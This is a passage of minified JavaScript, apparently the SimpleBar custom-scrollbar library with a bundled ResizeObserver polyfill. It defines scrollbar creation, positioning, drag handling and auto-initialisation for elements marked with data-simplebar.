instanceof Object){if(!(t instanceof Oi(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new Ri(t)),this.controller_.addObserver(this),this.controller_.refresh())}},zi.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof Oi(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},zi.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},zi.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach(function(t){t.isActive()&&e.activeObservations_.push(t)})},zi.prototype.broadcastActive=function(){var t,e;this.hasActive()&&(t=this.callbackCtx_,e=this.activeObservations_.map(function(t){return new Wi(t.target,t.broadcastRect())}),this.callback_.call(t,e,t),this.clearActive())},zi.prototype.clearActive=function(){this.activeObservations_.splice(0)},zi.prototype.hasActive=function(){return 0<this.activeObservations_.length},zi);function zi(t,e,i){if(this.activeObservations_=[],this.observations_=new di,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=i}var Di=new("undefined"!=typeof WeakMap?WeakMap:di),Vi=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=wi.getInstance(),e=new Ci(e,i,this);Di.set(this,e)},Bi=(["observe","unobserve","disconnect"].forEach(function(e){Vi.prototype[e]=function(){var t;return(t=Di.get(this))[e].apply(t,arguments)}}),void 0!==bi.ResizeObserver?bi.ResizeObserver:Vi),Pi=!("undefined"==typeof window||!window.document||!window.document.createElement),n=function(){function s(t,e){var n=this;if(!(this instanceof s))throw new TypeError("Cannot call a class as a function");this.onScroll=function(){n.scrollXTicking||(window.requestAnimationFrame(n.scrollX),n.scrollXTicking=!0),n.scrollYTicking||(window.requestAnimationFrame(n.scrollY),n.scrollYTicking=!0)},this.scrollX=function(){n.axis.x.isOverflowing&&(n.showScrollbar("x"),n.positionScrollbar("x")),n.scrollXTicking=!1},this.scrollY=function(){n.axis.y.isOverflowing&&(n.showScrollbar("y"),n.positionScrollbar("y")),n.scrollYTicking=!1},this.onMouseEnter=function(){n.showScrollbar("x"),n.showScrollbar("y")},this.onMouseMove=function(t){n.mouseX=t.clientX,n.mouseY=t.clientY,(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseMoveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseMoveForAxis("y")},this.onMouseLeave=function(){n.onMouseMove.cancel(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseLeaveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseLeaveForAxis("y"),n.mouseX=-1,n.mouseY=-1},this.onWindowResize=function(){n.scrollbarWidth=de(),n.hideNativeScrollbar()},this.hideScrollbars=function(){n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.track.rect)||(n.axis.y.scrollbar.el.classList.remove(n.classNames.visible),n.axis.y.isVisible=!1),n.isWithinBounds(n.axis.x.track.rect)||(n.axis.x.scrollbar.el.classList.remove(n.classNames.visible),n.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,i;n.axis.x.scrollbar.rect=n.axis.x.scrollbar.el.getBoundingClientRect(),n.axis.y.scrollbar.rect=n.axis.y.scrollbar.el.getBoundingClientRect(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&(i=n.isWithinBounds(n.axis.x.scrollbar.rect)),((e=n.axis.y.isOverflowing||n.axis.y.forceVisible?n.isWithinBounds(n.axis.y.scrollbar.rect):e)||i)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&n.onDragStart(t,"y"),i&&n.onDragStart(t,"x")))},this.drag=function(t){var e=n.axis[n.draggedAxis].track,i=e.rect[n.axis[n.draggedAxis].sizeAttr],r=n.axis[n.draggedAxis].scrollbar;t.preventDefault(),t.stopPropagation();t=(("y"===n.draggedAxis?t.pageY:t.pageX)-e.rect[n.axis[n.draggedAxis].offsetAttr]-n.axis[n.draggedAxis].dragOffset)/e.rect[n.axis[n.draggedAxis].sizeAttr]*n.contentEl[n.axis[n.draggedAxis].scrollSizeAttr];"x"===n.draggedAxis&&(t=n.isRtl&&s.getRtlHelpers().isRtlScrollbarInverted?t-(i+r.size):t,t=n.isRtl&&s.getRtlHelpers().isRtlScrollingInverted?-t:t),n.contentEl[n.axis[n.draggedAxis].scrollOffsetAttr]=t},this.onEndDrag=function(t){t.preventDefault(),t.stopPropagation(),document.removeEventListener("mousemove",n.drag),document.removeEventListener("mouseup",n.onEndDrag)},this.el=t,this.flashTimeout,this.contentEl,this.offsetEl,this.maskEl,this.globalObserver,this.mutationObserver,this.resizeObserver,this.scrollbarWidth,this.minScrollbarWidth=20,this.options=fe({},s.defaultOptions,e),this.classNames=fe({},s.defaultOptions.classNames,this.options.classNames),this.isRtl,this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.recalculate=Te(this.recalculate.bind(this),64),this.onMouseMove=Te(this.onMouseMove.bind(this),64),this.hideScrollbars=qe(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=qe(this.onWindowResize.bind(this),64,{leading:!0}),s.getRtlHelpers=fi(s.getRtlHelpers),this.getContentElement=this.getScrollElement,this.init()}var t,e,i;return t=s,i=[{key:"getRtlHelpers",value:function(){var t=document.createElement("div"),t=(t.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>',t.firstElementChild),e=(document.body.appendChild(t),t.firstElementChild),i=(t.scrollLeft=0,s.getOffset(t)),r=s.getOffset(e),t=(t.scrollLeft=999,s.getOffset(e));return{isRtlScrollingInverted:i.left!==r.left&&r.left-t.left!=0,isRtlScrollbarInverted:i.left!==r.left}}},{key:"initHtmlApi",value:function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(function(t){t.forEach(function(t){Array.from(t.addedNodes).forEach(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?t.SimpleBar||new s(t,s.getElOptions(t)):Array.from(t.querySelectorAll("[data-simplebar]")).forEach(function(t){t.SimpleBar||new s(t,s.getElOptions(t))}))}),Array.from(t.removedNodes).forEach(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?t.SimpleBar&&t.SimpleBar.unMount():Array.from(t.querySelectorAll("[data-simplebar]")).forEach(function(t){t.SimpleBar&&t.SimpleBar.unMount()}))})})}),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))}},{key:"getElOptions",value:function(t){return Array.from(t.attributes).reduce(function(t,e){var i=e.name.match(/data-simplebar-(.+)/);if(i){var r=i[1].replace(/\W+(.)/g,function(t,e){return e.toUpperCase()});switch(e.value){case"true":t[r]=!0;break;case"false":t[r]=!1;break;case void 0:t[r]=!0;break;default:t[r]=e.value}}return t},{})}},{key:"removeObserver",value:function(){this.globalObserver.disconnect()}},{key:"initDOMLoadedElements",value:function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.from(document.querySelectorAll("[data-simplebar]")).forEach(function(t){t.SimpleBar||new s(t,s.getElOptions(t))})}},{key:"getOffset",value:function(t){t=t.getBoundingClientRect();return{top:t.top+(window.pageYOffset||document.documentElement.scrollTop),left:t.left+(window.pageXOffset||document.documentElement.scrollLeft)}}}],(e=[{key:"init",value:function(){this.el.SimpleBar=this,Pi&&(this.initDOM(),this.scrollbarWidth=de(),this.recalculate(),this.initListeners())}},{key:"initDOM",value:function(){var t,e,i=this;if(Array.from(this.el.children).filter(function(t){return t.classList.contains(i.classNames.wrapper)}).length)this.wrapperEl=this.el.querySelector(".".concat(this.classNames.wrapper)),this.contentEl=this.el.querySelector(".".concat(this.classNames.content)),this.offsetEl=this.el.querySelector(".".concat(this.classNames.offset)),this.maskEl=this.el.querySelector(".".concat(this.classNames.mask)),this.placeholderEl=this.el.querySelector(".".concat(this.classNames.placeholder)),this.heightAutoObserverWrapperEl=this.el.querySelector(".".concat(this.classNames.heightAutoObserverWrapperEl)),this.heightAutoObserverEl=this.el.querySelector(".".concat(this.classNames.heightAutoObserverEl)),this.axis.x.track.el=this.el.querySelector(".".concat(this.classNames.track,".").concat(this.classNames.horizontal)),this.axis.y.track.el=this.el.querySelector(".".concat(this.classNames.track,".").concat(this.classNames.vertical));else{for(this.wrapperEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentEl.classList.add(this.classNames.content),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.offsetEl.appendChild(this.contentEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}this.axis.x.track.el&&this.axis.y.track.el||(t=document.createElement("div"),e=document.createElement("div"),t.classList.add(this.classNames.track),e.classList.add(this.classNames.scrollbar),this.options.autoHide||e.classList.add(this.classNames.visible),t.appendChild(e),this.axis.x.track.el=t.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=t.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)),this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector(".".concat(this.classNames.scrollbar)),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector(".".concat(this.classNames.scrollbar)),this.el.setAttribute("data-simplebar","init")}},{key:"initListeners",value:function(){var e=this;this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick","touchstart","touchend","touchmove"].forEach(function(t){e.el.addEventListener(t,e.onPointerEvent,!0)}),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentEl.addEventListener("scroll",this.onScroll),window.addEventListener("resize",this.onWindowResize),"undefined"!=typeof MutationObserver&&(this.mutationObserver=new MutationObserver(function(t){t.forEach(function(t){t.target!==e.el&&e.isChildNode(t.target)&&!t.addedNodes.length&&!t.removedNodes.length||e.recalculate()})}),this.mutationObserver.observe(this.el,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this.resizeObserver=new Bi(this.recalculate),this.resizeObserver.observe(this.el)}},{key:"recalculate",value:function(){var t=this.heightAutoObserverEl.offsetHeight<=1;this.elStyles=window.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction,this.contentEl.style.padding="".concat(this.elStyles.paddingTop," ").concat(this.elStyles.paddingRight," ").concat(this.elStyles.paddingBottom," ").concat(this.elStyles.paddingLeft),this.contentEl.style.height=t?"auto":"100%",this.placeholderEl.style.width="".concat(this.contentEl.scrollWidth,"px"),this.placeholderEl.style.height="".concat(this.contentEl.scrollHeight,"px"),this.wrapperEl.style.margin="-".concat(this.elStyles.paddingTop," -").concat(this.elStyles.paddingRight," -").concat(this.elStyles.paddingBottom," -").concat(this.elStyles.paddingLeft),this.axis.x.track.rect=this.axis.x.track.el.getBoundingClientRect(),this.axis.y.track.rect=this.axis.y.track.el.getBoundingClientRect(),this.axis.x.isOverflowing=(this.scrollbarWidth?this.contentEl.scrollWidth:this.contentEl.scrollWidth-this.minScrollbarWidth)>Math.ceil(this.axis.x.track.rect.width),this.axis.y.isOverflowing=(this.scrollbarWidth?this.contentEl.scrollHeight:this.contentEl.scrollHeight-this.minScrollbarWidth)>Math.ceil(this.axis.y.track.rect.height),this.axis.x.isOverflowing="hidden"!==this.elStyles.overflowX&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==this.elStyles.overflowY&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width="".concat(this.axis.x.scrollbar.size,"px"),this.axis.y.scrollbar.el.style.height="".concat(this.axis.y.scrollbar.size,"px"),this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y"),this.hideNativeScrollbar()}},{key:"getScrollbarSize",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"y",e=this.scrollbarWidth?this.contentEl[this.axis[t].scrollSizeAttr]:this.contentEl[this.axis[t].scrollSizeAttr]-this.minScrollbarWidth,i=this.axis[t].track.rect[this.axis[t].sizeAttr];if(this.axis[t].isOverflowing)return t=Math.max(~~(i/e*i),this.options.scrollbarMinSize),this.options.scrollbarMaxSize?Math.min(t,this.options.scrollbarMaxSize):t}},{key:"positionScrollbar",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"y",e=this.contentEl[this.axis[t].scrollSizeAttr],i=this.axis[t].track.rect[this.axis[t].sizeAttr],r=parseInt(this.elStyles[this.axis[t].sizeAttr],10),n=this.axis[t].scrollbar,o=this.contentEl[this.axis[t].scrollOffsetAttr],o="x"===t&&this.isRtl&&s.getRtlHelpers().isRtlScrollingInverted?-o:o,o=~~((i-n.size)*(o/(e-r))),o="x"===t&&this.isRtl&&s.getRtlHelpers().isRtlScrollbarInverted?o+(i-n.size):o;n.el.style.transform="x"===t?"translate3d(".concat(o,"px, 0, 0)"):"translate3d(0, ".concat(o,"px, 0)")}},{key:"toggleTrackVisibility",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"y",e=this.axis[t].track.el,i=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?i.style.visibility="visible":i.style.visibility="hidden"}},{key:"hideNativeScrollbar",value:function(){var t;this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-".concat(this.scrollbarWidth||this.minScrollbarWidth,"px"):0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-".concat(this.scrollbarWidth||this.minScrollbarWidth,"px"):0,this.scrollbarWidth||(t=[this.isRtl?"paddingLeft":"paddingRight"],this.contentEl.style[t]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"calc(".concat(this.elStyles[t]," + ").concat(this.minScrollbarWidth,"px)"):this.elStyles[t],this.contentEl.style.paddingBottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"calc(".concat(this.elStyles.paddingBottom," + ").concat(this.minScrollbarWidth,"px)"):this.elStyles.paddingBottom)}},{key:"onMouseMoveForAxis",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"y";this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)}},{key:"onMouseLeaveForAxis",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"y";this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)}},{key:"showScrollbar",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"y",e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()}},{key:"onDragStart",value:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"y",i=this.axis[e].scrollbar.el,t="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=t-i.getBoundingClientRect()[this.axis[e].offsetAttr],this.draggedAxis=e,document.addEventListener("mousemove",this.drag),document.addEventListener("mouseup",this.onEndDrag)}},{key:"getScrollElement",value:function(){return this.contentEl}},{key:"removeListeners",value:function(){var e=this;this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick","touchstart","touchend","touchmove"].forEach(function(t){e.el.removeEventListener(t,e.onPointerEvent)}),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentEl.removeEventListener("scroll",this.onScroll),window.removeEventListener("resize",this.onWindowResize),this.mutationObserver&&this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()}},{key:"unMount",value:function(){this.removeListeners(),this.el.SimpleBar=null}},{key:"isChildNode",value:function(t){return null!==t&&(t===this.el||this.isChildNode(t.parentNode))}},{key:"isWithinBounds",value:function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height}}])&&he(t.prototype,e),i&&he(t,i),s}();return n.defaultOptions={autoHide:!0,forceVisible:!1,classNames:{content:"simplebar-content",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},Pi&&n.initHtmlApi(),n});